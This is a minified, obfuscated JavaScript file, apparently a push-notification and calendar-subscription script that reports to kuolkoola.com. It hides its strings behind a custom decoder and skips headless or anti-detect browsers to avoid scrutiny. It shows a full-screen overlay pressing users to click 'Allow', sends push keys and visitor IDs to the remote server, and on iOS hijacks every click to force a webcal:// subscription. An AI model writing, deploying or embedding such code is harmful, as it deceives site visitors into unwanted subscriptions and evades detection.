t.MessageChannel).port1.onmessage=o,function(){r.port2.postMessage(0)}),u=[];l.exports=function(n){1!==u.push(n)||c||s()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,n,o){(function(n){'function'!=typeof n.Promise&&(n.Promise=t(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function S(){var n='',t=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?n='opera':void 0!==window.InstallTrigger?n='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>tspk53132('twuoRuxrlijezmtv'))()]).toString()?n='safari':Boolean(document.documentMode)?t=!(n='ie'):!t&&Boolean(window.StyleMedia)?n='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?n='yandex':Boolean(window.chrome)&&(n='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(n+=' lnx'),n}function C(i,n){var r=1<arguments.length&&void 0!==n?n:[];return function(){for(var n,t=arguments.length,o=new Array(t),e=0;e<t;e++)o[e]=arguments[e];return(n=[].concat(c(r),o)).length===i.length?i.apply(void 0,c(n)):C(i,n)}}var D,R,U,j,O,B,N,T,P,F,L,W,Q,J,z,G,K,Y,q,X,Z,H,V,$,nn,tn,on,en,rn,cn,an,sn,un,ln,dn,fn,pn,hn,mn,gn,wn,bn,vn,An,xn,_n,yn,kn,En,In,Sn,Cn,Dn,Rn,Un,jn,On,Bn,Nn,Mn,Tn,Pn,Fn,Ln,Wn,Qn,Jn,zn,Gn,Kn,Yn,qn,Xn,Zn,Hn,Vn,$n,nt,tt,ot,et,it,rt,ct,at,st,ut,lt,dt,ft,pt,ht,mt,gt,wt,bt,vt,At,xt,_t,yt,kt,Et,It,St,Ct,Dt,Rt,Ut,jt,Ot,Bt,Nt,Mt,Tt,Pt,Ft,Lt,Wt,Qt,Jt,zt,Gt,Kt,Yt,qt,Xt,Zt,Ht,Vt,$t,no,to,oo={apiDomain:'kuolkoola.com',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},eo=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),io="Roboto, 'Segoe UI', Tahoma, sans-serif",ro=function(n,t){var o=n.isMobile,e=M(t,6),i=e[0],r=e[1],c=e[2],a=e[3],s=e[4],u=e[5];return"\n #".concat(eo," .").concat(eo).concat(r," {\n right: 5px;\n top: 5px;\n cursor: pointer;\n display: none;\n /*display: flex;\n align-items: center;\n font: 400 20px ").concat(io,";\n color: #bdbdbd;\n justify-content: center;*/\n width: 20px;\n height: 20px;\n position: absolute;\n transition: opacity .3s ease-out;\n }\n #").concat(eo,".").concat(eo).concat(i," {\n position: fixed;\n z-index: 1000000;\n bottom: ").concat(o?0:'auto',";\n left: ").concat(o?0:'150px',";\n width: ").concat(o?'100%':'380px',";\n height: 140px;\n text-align: left;\n top: ").concat(o?'auto':'-1px',";\n margin: 0;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n background: #fff;\n padding: 20px;\n border-radius: 5px;\n border: 1px solid #aaa;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(a," {\n font: 400 ").concat(o?'14px/3em':'12px/4em'," ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(c," {\n font: 400 ").concat(o?'16px':'15.1px',"/1em ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(u,".wpn-ok-btn {\n background: #4285f4;\n color: #fff;\n border: 0 none;\n }\n #").concat(eo," .").concat(eo).concat(r,":hover {\n opacity: .5;\n }\n #").concat(eo," .").concat(eo).concat(s," {\n flex-direction: ").concat(o?'row':'row-reverse',";\n right: 16px;\n position: absolute;\n display: flex;\n bottom: 16px;\n }\n #").concat(eo," .").concat(eo).concat(u," {\n align-items: center;\n width: ").concat(o?'110px':'auto',";\n margin-left: 8px;\n padding: 0 17px 2px;\n transition: opacity .3s ease-out;\n cursor: pointer;\n display: inline-flex;\n justify-content: center;\n height: ").concat(o?'36px':'28px',";\n border: 1px solid #b1b1b1;\n border-radius: 3px;\n font: 500 ").concat(o?'13px':'12px'," ").concat(io,";\n text-transform: ").concat(o?'uppercase':'none',";\n color: #777;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(u,":hover {\n opacity: .7;\n }\n")},co=function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf('IEMobile')||window.innerWidth<=800&&window.innerHeight<=600},ao=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],so=C(function(n,t,o){var e,i=document.createElement(n);if(o=Object(o),t=String(t),'text'in o&&(i.textContent=o.text,delete o.text),'html'in o&&(i.innerHTML=o.html,delete o.html),'on'in o){for(e in o.on)i.addEventListener(e,o.on[e]);delete o.on}return uo(i,o),t&&(i.className=t.trim()),i}),uo=function(n,t){var o,e,i;if('[object Object]'===t.toString())for(o in t)if('data'===o)for(e in t.data)n.dataset[e]=t.data[e];else if('style'===o)for(i in t.style)n.style[i]=t.style[i];else n.setAttribute(o,t[o])},lo=C(function(n,t){return n.appendChild(fo(t)),n}),fo=function(n){var t=document.createDocumentFragment();return[].concat(n).forEach(function(n){return n&&t.appendChild(n)}),t},po=function(n){return document.getElementById(n)||document.createElement('div')},ho=(so('div'),'42274649607464587');'undefined'!=typeof window&&(window.tspk53132=function(n,t){return function(n,t,o){var e,i,r,c,a=1<arguments.length&&void 0!==t?t:0,s=2<arguments.length&&void 0!==o?o:'';for(s&&(ho=String(s)),e=[l,g],i='',c=r=0;r<n.length;++r,++c)c>=ho.length&&(c=0),i+=e[a](n.charCodeAt(r),Number(ho[c]));return i}(n,1,1<arguments.length&&void 0!==t?t:'')}),R=(D=[(()=>tspk53132('fnqjo'))(),(()=>tspk53132('eitli'))(),(()=>tspk53132('wjqD'))(),(()=>tspk53132('hkuhkxin'))(),(()=>tspk53132('wwdzgxmkk'))(),(()=>tspk53132('rqvzluAw'))(),(()=>tspk53132('wwdzgxmkkd'))(),(()=>tspk53132('gnqzi'))(),(()=>tspk53132('rqvzyhwlxiiij'))(),(()=>tspk53132('gqpmmmdAkclmBii'))(),(()=>tspk53132('pcwugn'))(),(()=>tspk53132('pcwugndyupBt'))()])[0],U=D[1],j=D[2],O=D[3],B=D[4],N=D[5],T=D[6],P=D[7],F=D[8],L=D[9],W=D[10],Q=D[11],J=function(n){return"wpn".concat(n)},z=function(n,t,o){var e=1<arguments.length&&void 0!==t?t:'';return so(n,e&&eo+e,2<arguments.length&&void 0!==o?o:{})},G=function(n){return n&&n.remove()},K=function(n){var t;document.body?lo(document.body,n):t=setInterval(function(){document.body&&(lo(document.body,n),clearInterval(t))},200)},Y=function(n,t){var o,e,i=1<arguments.length&&void 0!==t?t:{};if(D.includes(n)){for(e in o=document.createEvent('Event'),i)o[e]=i[e];o.initEvent(J(n),!0,!0),setTimeout(function(){return window.dispatchEvent(o)},0)}},q=function(o){return new Promise(function(n,t){if(!D.includes(o))return t('Wrong event type');window.addEventListener(J(o),n)})},X=function(n){for(var t,o,e=n.length;0!==e;)o=Math.floor(Math.random()*e),t=n[--e],n[e]=n[o],n[o]=t;return n},Z=window[(()=>'wpnC'+'onfig')()],H='PzRbzoGy1xGbo4zE',V=window[(()=>tspk53132('muKuTutcv'))()],$=window!==window.parent,nn={BAD_ENV:(()=>tspk53132('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>tspk53132('hkuhfrimSoki'))(),BAD_PERM:(()=>tspk53132('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>tspk53132('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>tspk53132('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>tspk53132('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>tspk53132('wyTltrelkd'))(),ALR_SUB:(()=>tspk53132('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>tspk53132('entlejCanoDij'))(),SUB_FAIL:(()=>tspk53132('wwdzgxmyzivrLentlh'))(),DENIED:(()=>tspk53132('tgttmywrunKitmjl'))()},tn=(()=>tspk53132('gwuAss'))(),on=(()=>tspk53132('rcvpzk'))(),en=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),rn=en.slice(0,3).join(''),cn=en.slice(3,6).join(''),an=en.slice(6,9).join(''),sn=en.slice(9,12).join(''),un=en.slice(12,15).join(''),ln=en.slice(15,18).join(''),dn=en.slice(18).join(''),pn=!(fn={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),bn=function(n,t){mn=n===tn,Z&&vn(),pn&&An(),hn=t},vn=function(){for(var n in fn)n in Z&&(fn[n]=Z[n],pn=!0)},An=function(){wn=m(Sn(fn),'shadow'),window.addEventListener('wpnshow',xn),window.addEventListener('wpnagree',yn),window.addEventListener('wpndisagree',yn)},xn=function(){gn=lo(z('div',_n()),[kn(),En(In())]),K(gn)},_n=function(){return[rn,(n=M((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],ao.includes(n)?'rtl':n),mn?ln:''].filter(function(n){return n}).join(' ');var n},yn=function(){G(gn),G(wn)},kn=function(){return Number(fn.shadow_cross)?z('div',cn+' '+S(),{text:'×',on:{click:function(){return yn(),hn&&hn()}}}):null},En=function(n){return fn.shadow_title||n?lo(z('div',sn+' '+S(),{}),[n,document.createTextNode(fn.shadow_title)]):null},In=function(){return Number(fn.shadow_arrow)?z('div',an):null},Sn=function(n){var t=n.shadow_color;return"\n\t@keyframes ".concat(un,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(eo).concat(rn," {\n\t display:block;\n\t background:").concat(t,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(eo).concat(cn,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(eo).concat(cn,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(eo).concat(an,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(eo).concat(sn,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(sn,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(eo).concat(sn,".firefox{\n\t left:350px\n\t}\n\t.").concat(eo).concat(sn,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(eo).concat(sn,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(eo).concat(sn,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".opera{\n\t left:310px\n\t}\n\t.").concat(eo).concat(rn," .").concat(eo).concat(sn,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".opera{\n\t left:340px\n\t}\n\t.").concat(eo).concat(rn,".").concat(ln," .").concat(eo).concat(sn,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(rn,".de.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".es.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".fr.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".ru.").concat(ln," .").concat(eo).concat(sn,"{\n\t left:345px\n\t}\n\t.").concat(eo).concat(rn,".").concat(dn,"{\n\t direction:rtl\n\t}\n .").concat(eo).concat(rn,".").concat(dn," .").concat(eo).concat(sn,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(eo).concat(sn,"{\n\t display:none\n\t }\n\t}\n")},Dn=function(n){return Cn=n},Rn=function(n){if(!(n in Cn))return'';switch(n){case'select_permission':case'select_permission_full':return Cn[n].replace('{site}',Un());case'site_ask_permission':case'site_ask_permission_desktop':case'you_ask_permission':return Cn[n].replace('{site}',jn());default:return Cn[n]}},Un=function(){return'…'+window.location.hostname.replace('www.','').slice(-8)},jn=function(){return"".concat(window.location.protocol,"//").concat(window.location.hostname)},On={},Bn=function(n){return On=n},Nn=function(n){return n in On?On[n]:''},Mn=function(n){var t,o,e={};for(t in n)0===t.search('utm')&&(e[t]=n[t]);for(o in On)0===o.search('utm')&&(e['utm_'+o.slice(3).toLowerCase()]=On[o]);return e},Tn=(()=>tspk53132('rcvpzk'))(),Fn=(()=>tspk53132('hkuhfrim'))(),Ln=(()=>tspk53132('wvtpgzdwgtpzk'))(),Wn=(()=>tspk53132('tqrBtfhnlflvkh'))(),Qn=(()=>tspk53132('tqrBt'))(),Jn=(()=>tspk53132('hghmixim'))(),zn=function(n,t){window.localStorage&&(localStorage[n]=Date.now()+Number(Nn(t)||t))},Gn=function(n){return n in localStorage&&Number(localStorage[n])>Date.now()},Kn=Pn=(()=>tspk53132('wwdzgxmkkd'))(),Yn=(()=>tspk53132('gqpuiixnj'))(),qn=(()=>tspk53132('gqpuiixrtg'))(),Xn=function(n,o){var e=setInterval(function(){return n.postMessage(qn,'*')},100);setTimeout(function(){return clearInterval(e)},2e4),window.addEventListener('message',function(n){var t=n.data;t===Yn&&clearInterval(e),t===Kn&&o()})},Vn=function(n){return Zn.postMessage(n,Hn)},$n=function(){return Vn(Kn)},nt=function(){return window.addEventListener('message',function(n){var t=n.data,o=n.source,e=n.origin;t===qn&&(Zn=o)&&(Hn=e)&&Vn(Yn)})},tt=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),ot=X(['0','1','2','3','4','5','6','7','8','9']),et=tt.slice(0,3).join('')+ot[0],it=tt.slice(3,6).join('')+ot[1],rt=tt.slice(6,9).join('')+ot[2],ct=tt.slice(9,12).join('')+ot[3],at=tt.slice(12,15).join('')+ot[4],st=tt.slice(15).join('')+ot[5],dt='btoa',ft=function(n,t,o){return t&&t.getKey(o)?n[dt]&&n[dt](String.fromCharCode.apply(null,new Uint8Array(t.getKey(o)))):null},pt=function(n){var t=n.subscription,o=n.url,e=n.wnd,i=n.params,r=void 0===i?{}:i,c=ft(e,t,'p256dh'),a=ft(e,t,'auth');return e.fetch&&e.fetch(o,{credentials:'include',method:'POST',body:JSON.stringify(s({endpoint:t&&t.endpoint||null,publicKey:c,authToken:a,tz:I()},r))}).then(function(){return t})},ht=0,gt=2,wt=3,bt=-(mt=1),vt={},At=function(t,n){var o=1<arguments.length&&void 0!==n?n:null;return function(n){return mt===(bt=t)&&(vt.sw_ref=n.active),null!=o&&(vt.payload=o),n}},xt=function(){return window.addEventListener('beforeunload',function(){return gt<=bt&&vt.sw_ref&&vt.sw_ref.postMessage({stage:bt,payload:vt.payload})},!1)},yt=function(){return s(s({contentEncoding:(window[(()=>tspk53132('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:Nn('visitorId'),domain:Nn('domain')},Mn(Z||{})),{},{is_iframe:$})},kt=function(n,t){var o=1<arguments.length&&void 0!==t?t:oo.sysDomain,e=z('a');return e.href=o?"//".concat(o):n,e.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Et='visitor/issubscribed',It=(()=>tspk53132('wwdzgxmkkdcgosx'))(),St=(()=>tspk53132('rgzA_imxy'))(),Ct=12e4,jt=0,Ot=function(){return Dt=kt(Z[(()=>tspk53132('twuodAvu'))()])},Bt=function(){function n(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Rt=k('pmvid'))||p('pmvid',Rt=[n()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),365)},Nt=function(){var n,t="webcal://".concat(Dt,"/webcal/ios?");for(n in t+="visitor_id=".concat(Rt),t+="&domain=".concat(Z.domain),Z)0===n.search('utm')&&(t+="&".concat(n,"=").concat(Z[n]));return(t+="&tz=".concat(I()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Mt=function(n){n.stopPropagation(),1===Number(localStorage[It])||1!==jt&&Gn(St)||(Gn(St)||zn(St,Ut),jt=0,window.location.href=Nt())},Tt=function(n){var t;n||(t=z('a','',{href:Nt()}),K(t),t.click())},Pt=function(){for(var n=document.getElementsByTagName("*"),t=n.length,o=0;o<t;o++)n[o].addEventListener('click',Mt)},Ft=function o(){return setTimeout(function(){return e({url:"https://".concat(Dt,"/").concat(Et,"?visitor_id=").concat(Rt),method:'GET',json:!0}).then(function(n){var t=n.isSubscribed;return!0===t?(localStorage[It]=1,window.location=window.location.href):!1===t&&o()}).catch(function(){})},2e3)},Lt=function(){var n=Math.ceil(1e5*Math.random());return n<1e4&&(n+=1e4),1e5<=n&&(n-=1e4),n},Wt=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),Qt=function(n,t){function o(n,t){var o=1<arguments.length&&void 0!==t?t:b;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n margin-left: 5px;\n border: 1px solid ").concat(w,";\n background: ").concat(w,";\n color: ").concat(o,";\n }\n ")}function e(n,t){var o=M(t,4),e=o[0],i=o[1],r=o[2],c=o[3],a=void 0===c?'none':c;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n border: ").concat(e?'1px solid '+e:'none',";\n background: ").concat(i,";\n color: ").concat(r,";\n box-shadow: ").concat(a,";\n }\n ")}function i(n){var t,o,e,i=0<arguments.length&&void 0!==n?n:0;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n ").concat(function(){switch(c){case'right':return'left: auto; right: 150px;';case'center':return'left: 0; right: 0; margin-left: auto; margin-right: auto;';case'leftNew':return'left: 92px; right: auto;';default:return''}}(),"\n width: ").concat(k[i],";\n height: ").concat(E[i],";\n padding: ").concat(I[i],";\n border: 1px solid rgba(0,0,0,.15);\n border-radius: 3px;\n box-shadow: 0px 2px 6px 0px rgb(0,0,0,.3);\n background-clip: padding-box;\n font-family: ").concat(A,";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n font-size: 12px;\n line-height: ").concat(D[i],";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n white-space: nowrap;\n overflow: hidden\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p,":before {\n content: '';\n position: relative;\n background: url(").concat(_,") no-repeat center ").concat(w,";\n top: 4px;\n display: inline-block;\n width: 22px;\n height: 18px;\n margin-right: 11px;\n }\n ").concat(S[i]?(t=M(S[i],2),o=t[0],e=t[1],"\n #".concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: ").concat(o,";\n bottom: ").concat(e,";\n }\n ")):'',"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," .").concat(eo).concat(d," {\n background: url(").concat(x[C[i]],") no-repeat center;\n }\n ").concat(1===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 70px; height: 27px; margin-left: 20px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 95px; height: 35px; margin-left: 10px;font-size: 14px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+'.wpn-block-btn { font-size: 12px; }':'',"\n ").concat(2!==i?'':'#'+eo+'.'+s+' .'+eo+f+' { font-size: 16px; }',"\n ")}function r(n){var t=0<arguments.length&&void 0!==n&&n;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: 0;\n left: 0;\n width: 100%;\n right: 0;\n bottom: 0;\n background: url(").concat(y,") no-repeat 30px 20px ").concat(w,";\n max-width: 420px;\n height: 136px;\n padding: 16px 25px 16px 55px;\n ").concat(t?'box-shadow: none':'',"\n border: 0;\n border-radius: 0;\n margin: auto;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: 16px;\n bottom: 11px;\n flex-direction: row;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n line-height: 1.6em;\n font-size: 14px;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(m," {\n width: 90px;\n height: 30px;\n border-radius: 0;\n margin-left: 8px;\n text-transform: uppercase;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n display: none;\n }\n ").concat(t?R():'',"\n ")}var s,c,a=n.experimentId,u=M(t,6),l=u[0],d=u[1],f=u[2],p=u[3],h=u[4],m=u[5],g='#0a96f8',w='#fff',b='#3b3b3b',v='#b1b1b1',A="Roboto, 'Segoe UI', Tahoma, sans-serif",x={a1:'[data-uri]',a2:'[data-uri]'},_='[data-uri]',y='[data-uri]',k=['323px','350px','390px'],E=['129px','135px','150px'],I=['21px 16px','20px 20px','20px 18px'],S=[null,['20px','20px'],['29px','20px']],C=['a2','a1','a1'],D=['3.4em','3.7em','4.5em'],R=function(){return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n content: '';\n width: 100%;\n height: 136px;\n background: white;\n position: fixed;\n left: 0;\n z-index: -10;\n top: 0;\n bottom: 0;\n margin: auto;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n }\n ")},U=[function(){return{dict:{},style:"\n ".concat(i(),"\n ").concat(e('ok',[v,w,'#777']),"\n #").concat(eo,".").concat(s," .").concat(eo).concat(m,":hover {\n background-color: #fafafa;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.1);\n opacity: 1;\n }\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,",\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}}],j=M(a.split('.'),2),O=j[0],B=j[1],N=+(O.charCodeAt(4)+(O.charCodeAt(11)||3)).toString()[2];return U[N]?(s=O,c=B,U[N]()):(c='',U[s='expNative']())},Jt=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((t=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&t[1]?Number(t[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((n=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&n[1]?Number(n[1]):0)))||'serviceWorker'in navigator&&(()=>tspk53132('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>tspk53132('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var n,t},zt=function(){var n=navigator.userAgent;return Boolean(n&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(n))},Gt=function(){var n=navigator.language||navigator.browserLanguage;return Boolean(n&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(n))},Kt=function(){return-1e3<(new Date).getTimezoneOffset()},Yt=function(){var n,t=!1,o=document.createElement('canvas'),e=o.getContext&&(o.getContext('webgl')||o.getContext('experimental-webgl'));return e&&e instanceof WebGLRenderingContext&&(t=!0),!t||(n=e.getParameter(e.VERSION),!/WebGL 2\.0/.test(n))},qt=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},Xt=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(n=window)||void 0===n||null===(t=n.performance)||void 0===t||!t.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(o=window)&&void 0!==o&&null!==(e=o.document)&&void 0!==e&&e.documentMode)));var n,t,o,e},Zt=function(){return qt()||!zt()||!Gt()||!Kt()||!Yt()||!Xt()},Ht=function(){var s,u,l,n;window[H]||Zt()||(window[H]=!0,s=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,u=Z&&'ical'in Z&&1===Z.ical,s&&u&&(n=Gn(St),localStorage[It]||(Ut=Z&&'ical_next'in Z&&!isNaN(Z.ical_next)?1e3*Number(Z.ical_next):Ct,n||(jt=1,zn(St,Ut)),Ot(),Bt(),Tt(n),Pt(),Ft())),l=!1,window.localStorage&&!V&&Gn((()=>tspk53132('rgzARuxrlijezmtv2'))())&&(l=!0),(Z?function(){var n,t="https://".concat(kt(Z[Wt]),"/").concat(Lt()),o={visitor_id:k('pmvid')||''};if(Z)for(n in Z)Wt!==n&&n.indexOf('shadow_')<0&&(o[n]=Z[n]);return $&&(o.is_iframe=!0),e({url:t,params:o,method:'POST',json:!0})}():Promise.resolve({})).then(function(n){var t,o,e,i,r,c,a;return n&&Object.keys(n).length,o=function(n,t,o){return Number(n||t)||o},e=n.mode||oo.mode,i=n.i18n||oo.i18n,c=null!==Z&&"object"===E(Z)&&"nextTimeout"in Z?60*Z.nextTimeout*60*1e3:o(n["_nextNotificationDuration_"],oo.notificationDuration,864e5),Bn((f(t={mode:e,createUrl:n.createUrl||oo.createUrl,apiUrl:n.apiUrl||oo.apiUrl,syncUrl:n.syncUrl||oo.syncUrl,swPath:n.swPath||oo.swPath,domain:n.domain||oo.apiDomain,apiDomain:n.domain||oo.apiDomain,distributionDomain:n.domain||oo.distributionDomain,visitorId:r=n.visitorId||oo.visitorId,publicKey:n.publicKey||oo.publicKey,utmSource:Z&&Z.utm_source||oo.utmSource,utmCampaign:Z&&Z.utm_campaign||oo.utmCampaign},(()=>tspk53132('tqrat_vu'))(),n[(()=>tspk53132('tqrat_vu'))()]||oo.popUpUrl),f(t,(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))(),c),f(t,"experiments",{confirm:{id:n.expConfirm||oo.expConfirm,fn:Qt}}),t)),Dn(JSON.parse(i||'{}')||{}),p('pmvid',r,365),Y(e===Pn?T:F),l?(Y(N),void v('script_failed',{reason:nn.NEXT_NOT})):Jt()||s?(Y(L),s&&u&&e!==Pn&&e!==Fn||(V||q(j).then(b),a='http:'===window.location.protocol,e===Qn?(r&&h(),x(),a||q(W).then(d)):e===Wn?q(Q).then(x):e===Qn||a&&(e===Tn||e===Ln||e===Jn)?(h(),x()):a||e!==Tn&&e!==Ln?a||e!==Jn?(Y(N),v('script_failed',{reason:nn.DIS_MODE}).then(function(){return V&&window.close()})):q(W).then(d):(r&&h(),d())),!0):(Y(N),void v('script_failed',{reason:nn.BAD_ENV}).then(function(){return V&&window.close()}))}))},Vt=Z&&Z.scrollPercent||0,$t=Z&&Z.delay||1,to=!(no=function(){0!==$t?setTimeout(Ht,1e3*$t):Ht()}),0!==Vt?document.addEventListener('scroll',function(n){var t,o,e,i;to||(t=document.documentElement,o=document.body,i='scrollHeight',(t[e='scrollTop']||o[e])/((t[i]||o[i])-t.clientHeight)*100>Vt&&(no(),to=!0))}):no()}();